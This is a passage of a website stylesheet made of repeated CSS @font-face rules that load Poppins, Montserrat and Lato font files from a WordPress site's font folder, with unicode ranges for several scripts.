  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
